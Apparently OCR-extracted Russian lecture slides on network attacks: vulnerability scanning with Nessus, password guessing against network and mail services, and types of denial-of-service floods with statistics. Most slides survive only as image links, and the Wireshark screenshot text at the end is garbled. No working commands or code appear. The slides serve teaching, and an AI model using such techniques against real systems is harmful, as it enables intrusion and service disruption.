

Фильтр хостов

#### **Усложненные атаки**



#### **Выявление уязвимых мест**

Основные методы:

- Анализ баннеров сетевых служб
- Использование сканеров безопасности
- Использование специальных программ (в том числе собственной разработки)

Программа Nessus —

свободно распространяемый сканер безопасности **http://www.nessus.org/**

# **Использование сканера безопасности Nessus**





#### **Результаты сканирования**



#### **Результаты сканирования**





### **Подбор паролей к сетевым ресурсам**



#### **Подбор пароля к почте**



### Атаки на отказ в обслуживании (Denial-of-Service, DoS)

Целью атаки является выведение из строя аппаратного или программного обеспечения, либо затруднение использования его законными пользователями

Основные механизмы — переполнение очереди запросов на соединение, исчерпание ресурсов сервера или канала **СВЯЗИ** 

### **Атаки на отказ в обслуживании (Denial-of-Service, DoS)**

TCP SYN flood ICMP ping flood HTTP flood UDP Flood

Время атак (среднее) 32,2 часа

Объем трафика (средний) 5,9 Гб/с

80 дней 19 часов 13 минут 05 секунд (туристический сайт)

Вероятность подключения удаленного пользователя к серверу:

 $P = (N/V)/T$ 

•максимальное число возможных соединений на данном порту (N); •количество запросов, генерируемых атакующим, за 1 секунду (V); •тайм-аут очистки очереди запросов (Т)

(Untitled) - Wireshark

Q

Time

Edit View

 $\bigcirc$ 

Destination

Windows XP Professional SP2 (RU)

図图

 $\frac{d\mathcal{L}}{d\mathcal{L}}$ 

图



 $\boxtimes$ 

8 **Cand B** 

Eile

Filter:

No.

Source<sup>+</sup>

 $\Box$ 

 $-3.8B$ 

Go Capture Analyze Statistics Help

 $\Leftrightarrow \quad \quad \quad \Leftrightarrow \quad \quad \mathcal{L} \parallel \quad \quad \quad \quad \quad \quad \mathcal{L} \parallel \quad \quad \quad \quad \mathcal{L} \parallel \quad \quad \quad \mathcal{L} \parallel \quad \quad \quad \mathcal{L} \parallel \quad \quad \quad \mathcal{L} \parallel \quad \quad \quad \mathcal{L} \parallel \quad \quad \quad \mathcal{L} \parallel \quad \quad \quad \mathcal{L} \parallel \quad \quad \quad \mathcal{L} \parallel \quad \quad \quad \quad \mathcal{L} \parallel \quad \quad \quad \quad \mathcal{L} \parallel \quad \quad \quad \quad \mathcal{L} \parallel \quad \quad \quad \quad \mathcal$ 





 $\overline{\phantom{a}}$ 

⊞ Checksum: 0x91de [correct]

